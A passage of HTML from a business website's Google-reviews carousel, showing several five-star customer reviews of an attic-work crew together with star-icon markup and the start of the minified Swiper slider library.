    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlQLPUR9DiOxiB7Ls5BXvSub9uiOWcvdLRtD0shuzyKkH5As55gpyk2NoeWYqCSfDLQgeALkA "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose and Angel did an amazing job. Thank you!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by John Qawasmy. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjXNiTmoSmSKoOUsXh9zPAEaRJttkvUs8yW4BkXPY89L0ARYFeZA=s120-c-rp-mo-ba3-br100-s120" alt="User profile - John Qawasmy." />
                                                                                        <div class="es-username">
                                    John Qawasmy
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqn8ylXiCFD8fUmtzMfwJOrnATXlDwlT8OnyC7MdelBXfG03-rPFqAGgFWI35triZ4jbZQc_oA "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose and Angel were absolutely amazing. We had an enormous attic job in the hottest time of summer and these guys worked so hard to get everything done. We appreciate them very much
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Kevin&#039;s serrano. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjXvJ7TzopTQtizimY4FWk9So6TX-Z7D55OJvpNigRvBiTSllQ=s120-c-rp-mo-br100-s120" alt="User profile - Kevin&#039;s serrano." />
                                                                                        <div class="es-username">
                                    Kevin&#039;s serrano
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqndDN0HM2Mv7Z5lYkCypyIfXxPd6FihTnPA8uCKyJeLMgUk4NQjuxlJBb_FSPWNRwmxSMYd "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                These guys do great quality work Jose, angel, and Milton Very well, respected guys professional hard workers. I Will surely Work with them again for future projects.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Kathleen. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJ8F2P3dnoQowX8StGhrPqmyVReschfkxI5y2OhPDN1YhDfjg=s120-c-rp-mo-br100-s120" alt="User profile - Kathleen." />
                                                                                        <div class="es-username">
                                    Kathleen
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkOdfBRHjtmCa9RRiOfZen11uGkMM38ivDXLV4TplZP40LAUr-81mEfpwk2S1R7XwCjEwAyeQ "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Just wanted to thank Jose, Angel and Gio for the great job they did.  They were very professional and quietly went about their business.  They cleaned up all debris and were a pleasure to work with.  I would highly recommend this team. Within 3 days my house already felt cooler.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by George Conley. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKLmJP8QbBVaQds0wEsol8kBnnw1gFK4jPVAndhLZ1GMTA4bw=s120-c-rp-mo-br100-s120" alt="User profile - George Conley." />
                                                                                        <div class="es-username">
                                    George Conley
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnFqJYzz496OP7l8pYoSlH5B-xMTcF1jwee0L65J3T3zJ6q-X-adAf6wl35RErvHo7b2p9dWw "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Great job cleaned up very polite. Joe is easy to work with. I would recommend them not only for service but also for price.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                    </div>
        <div class="swiper-pagination"></div>
    </div>
</div>
            </div>
                        <div id="es-pagination" class="row">
                            </div>
                    </div>
    
    <script>
                        !function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,ee="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function I(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===ee||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}I.fn=l.prototype,I.Class=l,I.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),I(t).is(r))n.apply(t,a);else for(var i=I(t).parents(),s=0;s<i.length;s+=1)I(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var 